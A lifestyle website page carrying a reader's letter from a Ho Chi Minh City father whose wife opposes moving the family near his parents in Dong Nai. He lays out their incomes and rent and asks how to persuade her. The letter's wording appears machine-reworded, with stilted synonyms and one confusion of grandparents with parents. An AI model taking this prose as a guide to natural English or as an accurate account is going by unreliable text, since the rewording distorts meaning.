<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-7830 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-449 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-13656">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-newmenu" class="mobile-menu"><li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1076"><a href="https://www.helitra.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://www.helitra.com/entertainment/celebrities/">Celebrities</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://www.helitra.com/entertainment/music/">Music</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://www.helitra.com/entertainment/television-movies/">Television &amp; Movies</a></li>
</ul>
</li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1080"><a href="https://www.helitra.com/healthcare/">Healthcare</a>
<ul class="sub-menu">
	<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1081"><a href="https://www.helitra.com/healthcare/fitness/">Fitness</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1082"><a href="https://www.helitra.com/healthcare/health/">Health</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1083"><a href="https://www.helitra.com/healthcare/wellbeing/">Wellbeing</a></li>
</ul>
</li>
<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1084"><a href="https://www.helitra.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.helitra.com/lifestyle/culture/">Culture</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1086"><a href="https://www.helitra.com/lifestyle/love/">Love</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1087"><a href="https://www.helitra.com/lifestyle/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1088"><a href="https://www.helitra.com/living/">Living</a>
<ul class="sub-menu">
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.helitra.com/living/homes/">Homes</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.helitra.com/living/nice-house/">Nice house</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1091"><a href="https://www.helitra.com/style-beauty/">Style &amp; Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.helitra.com/style-beauty/accessories/">Accessories</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.helitra.com/style-beauty/beauty/">Beauty</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.helitra.com/style-beauty/fashion/">Fashion</a></li>
</ul>
</li>
<li id="menu-item-1095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1095"><a href="https://www.helitra.com/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://www.helitra.com/travel/activities/">Activities</a></li>
	<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://www.helitra.com/travel/food/">Food</a></li>
	<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://www.helitra.com/travel/places-attractions/">Places &amp; Attractions</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://www.helitra.com/travel/weekend-escapes/">Weekend escapes</a></li>
</ul>
</li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<span class="h-date">
	Monday, December 15</span>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a has-search">
			<ul id="menu-top-links" class="menu"><li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1130"><a href="https://www.helitra.com/">Homepage</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://www.helitra.com/sitemap/">Sitemap</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="#" class="link service s-vk" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vk"></i>					<span class="visuallyhidden">VKontakte</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.helitra.com/" title="Healthcare, Lifestyle, Entertainment, Living and Travel" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://helitra.com/wp-content/uploads/2023/12/helitra-logo-08.png" class="logo-image logo-image-dark" alt="Healthcare, Lifestyle, Entertainment, Living and Travel"/><img fetchpriority="high" src="https://www.helitra.com/wp-content/uploads/2025/11/helitra-website.png" class="logo-image" alt="Healthcare, Lifestyle, Entertainment, Living and Travel" width="612" height="238"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_in_1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="6890346599"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-newmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-12 menu-item-1076"><a href="https://www.helitra.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-1077"><a href="https://www.helitra.com/entertainment/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-451 menu-item-1078"><a href="https://www.helitra.com/entertainment/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-1079"><a href="https://www.helitra.com/entertainment/television-movies/">Television &amp; Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-2 menu-item-1080"><a href="https://www.helitra.com/healthcare/">Healthcare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-1081"><a href="https://www.helitra.com/healthcare/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-1082"><a href="https://www.helitra.com/healthcare/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-59 menu-item-1083"><a href="https://www.helitra.com/healthcare/wellbeing/">Wellbeing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-8 menu-item-1084"><a href="https://www.helitra.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-448 menu-item-1085"><a href="https://www.helitra.com/lifestyle/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-449 menu-item-1086"><a href="https://www.helitra.com/lifestyle/love/">Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-447 menu-item-1087"><a href="https://www.helitra.com/lifestyle/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-3 menu-item-1088"><a href="https://www.helitra.com/living/">Living</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-1089"><a href="https://www.helitra.com/living/homes/">Homes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-1090"><a href="https://www.helitra.com/living/nice-house/">Nice house</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-452 menu-item-1091"><a href="https://www.helitra.com/style-beauty/">Style &amp; Beauty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-1092"><a href="https://www.helitra.com/style-beauty/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-453 menu-item-1093"><a href="https://www.helitra.com/style-beauty/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-1094"><a href="https://www.helitra.com/style-beauty/fashion/">Fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-11 menu-item-1095"><a href="https://www.helitra.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-1096"><a href="https://www.helitra.com/travel/activities/">Activities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-450 menu-item-1097"><a href="https://www.helitra.com/travel/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-1098"><a href="https://www.helitra.com/travel/places-attractions/">Places &amp; Attractions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-1099"><a href="https://www.helitra.com/travel/weekend-escapes/">Weekend escapes</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.helitra.com/" title="Healthcare, Lifestyle, Entertainment, Living and Travel" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://helitra.com/wp-content/uploads/2023/12/helitra-logo-08.png" class="logo-image logo-image-dark" alt="Healthcare, Lifestyle, Entertainment, Living and Travel"/><img fetchpriority="high" src="https://www.helitra.com/wp-content/uploads/2025/11/helitra-website.png" class="logo-image" alt="Healthcare, Lifestyle, Entertainment, Living and Travel" width="612" height="238"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.helitra.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.helitra.com/lifestyle/"><span>Lifestyle</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.helitra.com/lifestyle/love/"><span>Love</span></a></span><span class="delim">&raquo;</span><span class="current">My spouse resolute in opposition to shifting to my hometown and residing with my mother and father</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.helitra.com/lifestyle/love/" class="category term-color-449" rel="category">Love</a>
					</span>
					</div><h1 class="is-title post-title">My spouse resolute in opposition to shifting to my hometown and residing with my mother and father</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-04-11T14:16:45+08:00">04/11/2024</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F&#038;text=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F&#038;media=https%3A%2F%2Fwww.helitra.com%2Fwp-content%2Fuploads%2F2024%2F04%2F1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg&#038;description=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F&#038;name=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father&#038;body=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg" class="image-link media-ratio ratio-is-custom" title="My spouse resolute in opposition to shifting to my hometown and residing with my mother and father"><img width="755" height="378" src="https://www.helitra.com/wp-content/uploads/2024/04/1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 755px) 100vw, 755px" title="My spouse resolute in opposition to shifting to my hometown and residing with my mother and father" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7830" class="post-7830 post type-post status-publish format-standard has-post-thumbnail category-love tag-hometown tag-living tag-moving tag-parents tag-resolute tag-wife">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F&text=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F&media=https%3A%2F%2Fwww.helitra.com%2Fwp-content%2Fuploads%2F2024%2F04%2F1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg&description=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father&body=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p> <br />
</p>
<div style="float: left;width:100%;">
<p class="Normal">At 37, with a spouse and two youngsters, I’ve been a resident of Ho Chi Minh Metropolis since my school days, marking almost 20 years.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_in2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="8404283406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p class="Normal">Reflecting on the years passed by, I notice my vital achievements quantity to my spouse and kids. My revenue has been stagnant at VND14 million (US$561) for years, and admittedly, the job has grown tedious. Competing with co-workers and the fixed stress of gross sales targets solely add to the day by day grind.</p>
<p class="Normal">In the meantime, my spouse’s job brings in VND9 million a month, which makes it simply sufficient for us to cowl our VND6 million month-to-month hire and the bills for our youngsters in seventh and third grade, leaving us with little to nothing on the finish of the month.</p>
<p class="Normal">Peering into the long run, I discover no clear or brighter prospects by staying put, as my morale and enthusiasm wane. The toll of labor stress is important, with scarcely any happiness remaining.</p>
<p class="Normal">My mother and father, residing in Dong Nai throughout the Southeast area and about 60 km from our present residence, have proposed we relocate nearer to them. Nearing 70, they want for the proximity of their offspring and grandchildren. They provide a big residence close to colleges and cultivatable land for greens. With their pensions and revenue from 5 rental items, they may present us monetary help throughout powerful occasions.</p>
<p class="Normal">Because the firstborn, my grandparents’ want for us to return and help them of their senior years weighs on me, contemplating the challenges they’d face with us persevering with in our metropolis rental. Imagining a life the place my spouse manages a sugarcane juice and snack stall for close by faculty college students and I safe a much less anxious job with an affordable wage almost convinces me to heed my mother and father’ request. In any case, life boils all the way down to easy day by day sustenance, questioning the price of our relentless pursuit.</p>
<p class="Normal">Nevertheless, my spouse opposed it once I shared my stance along with her, citing her uncertainty of what her life would entail residing with my mother and father.</p>
<p class="Normal">How can I persuade my spouse?</p>
</div>
<p><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><br />
<br /><br />
<br /><a href="https://helitra.com/" target="_blank" rel="noopener">Healthy</a> | <a href="https://helitra.com/" target="_blank" rel="noopener">Lifestyle </a> | <a href="https://helitra.com/" target="_blank" rel="noopener">Travel </a></p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_in_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="6890346599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://www.helitra.com/tag/hometown/" rel="tag">hometown</a> <a href="https://www.helitra.com/tag/living/" rel="tag">living</a> <a href="https://www.helitra.com/tag/moving/" rel="tag">moving</a> <a href="https://www.helitra.com/tag/parents/" rel="tag">parents</a> <a href="https://www.helitra.com/tag/resolute/" rel="tag">resolute</a> <a href="https://www.helitra.com/tag/wife/" rel="tag">wife</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F&#038;text=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F&#038;media=https%3A%2F%2Fwww.helitra.com%2Fwp-content%2Fuploads%2F2024%2F04%2F1712816208_pexelsandreapiacquadio846747-1-8163-4124-1712788776.jpg&#038;description=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F&#038;name=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=My%20spouse%20resolute%20in%20opposition%20to%20shifting%20to%20my%20hometown%20and%20residing%20with%20my%20mother%20and%20father&#038;body=https%3A%2F%2Fwww.helitra.com%2Fmy-spouse-resolute-in-opposition-to-shifting-to-my-hometown-and-residing-with-my-mother-and-father%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.helitra.com/simply-43-an-evening-hue-amongst-asias-8-locations-with-least-expensive-lodges/" rel="prev">Simply $43 an evening: Hue amongst Asia&#8217;s 8 locations with least expensive lodges</a></span>
				</div>
		<div class="next">
